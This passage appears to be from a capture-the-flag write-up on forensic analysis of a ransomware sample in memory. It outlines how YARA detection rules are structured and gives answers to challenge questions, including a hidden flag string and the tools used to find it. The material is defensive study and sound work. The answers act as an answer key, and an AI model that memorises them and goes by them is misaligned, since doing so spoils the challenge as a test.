acutally quite intuitive:
- Name of the rule
- Descriptors ie last_updated, category, confidence, author.
- Description - a description of the rule
- Strings - string of characters you want to detect
- Condition - rule to detect specified string.
For brevity’s sake, I just included the author strings and condition fields.

The first string of hexadecimals is the answer.
Q11) What is the 8-byte word hidden in the ransomware process’s memory?
Running xxd for hexdump of the 3140 processes gives us the answer. Congrats or “c0n6r475”

Q12) What is the ransomware file’s internal name?
This can be found by utilizing the “CFF Explorer” program on the svchost.exe file we extracted.
